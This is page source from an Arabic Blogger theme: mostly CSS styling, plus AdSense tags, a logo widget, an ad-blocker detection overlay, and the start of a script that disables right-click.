.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
.hero-space {display: none;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
.blockthree {display: none;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbwDVaxeQgxbeT40ZbBaI6g7yDYTZYGuA9dA7HXF6Zlfxq638lSYuuwG3ZidAerbDcTMSWqv7PHdtYYM16C0fcCH7fwBUk5-1_BeGmKW6uXrJekzlPgJtI1JrsHnZVrPFvqoCp653xCAJo/s400/no-image.png";
//]]>
</script>
<!--</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6938226413244417358&amp;zx=c12d9724-e415-4f11-930f-56b5300c7f3f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6938226413244417358&amp;zx=c12d9724-e415-4f11-930f-56b5300c7f3f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6967083546085487&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6967083546085487 -->

</head>
<body class='index' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s200' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s1600 1600w' width='200'>
</img>
<br/>
<span class='caption'>مارارمي</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML106'>
<script type='text/javascript'>                
          //<![CDATA[	
                  !function() {
          function f() {
              var a = document.getElementById("HTML106");
              a.innerHTML = '<div class="space-adblock"><div class="noteblocker"><span class="adb-icon"><i class="fas fa-exclamation-triangle"></i></span><strong>يرجى السماح بعرض الإعلانات</strong><br><br>عذرا ، لقد اكتشفنا أنك تستخدم مانع الاعلانات Ad-Blocker.<br>لعرض المحتوى يرجى تعطيل مانع الإعلانات Ad-Blocker وبعدها قم بتحديث الصفحة.<br>شكرا !!!</div> </div>';
              addHideScrollClass(); // Call function to add hideScroll class
          } 

          function addHideScrollClass() {
              document.documentElement.classList.add('hideScroll');
          }

          var b = document.createElement("script");
          b.type = "text/javascript";
          b.async = !0;
          b.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
          b.onerror = function() {
              f();
              window.adblock = !0;
          };
          var e = document.getElementsByTagName("script")[0];
          e.parentNode.insertBefore(b, e);
      }();

            //]]></script>
</div><div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
